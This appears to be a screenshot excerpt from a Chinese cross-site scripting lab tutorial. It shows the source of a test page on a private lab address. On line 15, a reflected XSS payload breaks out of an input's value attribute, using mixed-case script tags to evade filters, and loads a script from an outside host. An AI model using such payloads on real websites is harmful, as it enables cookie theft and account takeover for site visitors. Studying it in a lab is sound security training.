 Load URL view-source:http://172.16.200.12/xss/reflect/test1/xss.php
Split URL
Execute
Enable Post data Enable Referrer
1 <html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
4 <title>XSS利用输出的环境来构造代码</title>
5 </head>
6 <body>
7 <center>
8 <h6>把我们输入的字符串 输出到input里的value属性里</h6>
9 <form action="" method="get">
10 <h6>请输入你想显现的字符串</h6>
11 <input type="text" name="xss_input_value" value="输入"><br />
12 <input type="submit">
13 </form>
14 <hr>
15 <input type="text" value="</tExtArEa>'"><sCRiPt sRC=http://xss. ></sCrIpT>"> </center>
16 </body>
17 </html>